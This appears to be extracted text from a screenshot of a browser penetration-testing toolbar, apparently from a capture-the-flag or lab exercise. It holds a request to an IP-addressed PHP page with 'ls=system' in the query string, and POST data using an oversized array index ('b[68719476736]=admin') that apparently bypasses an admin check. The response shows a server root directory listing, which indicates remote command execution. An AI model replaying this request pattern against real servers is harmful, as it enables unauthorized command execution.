 INT SQL XSS Encryption Encoding Other
Load URL http://167.99.36.112:8080/another/index.php?x=aaaaaaaaaaaaaaaaaa&0=blah&ls=system -
Split URL +
Execute
Enable Post data Enable Referrer
Post data b[68719476736]=admin&b[1]=oloco -
+
app bin boot create_mysql_admin_user.sh dev etc home lib lib64 media mnt opt proc root run run.sh sbin srv start-apache2.sh start-mysqld.sh sys tmp usr var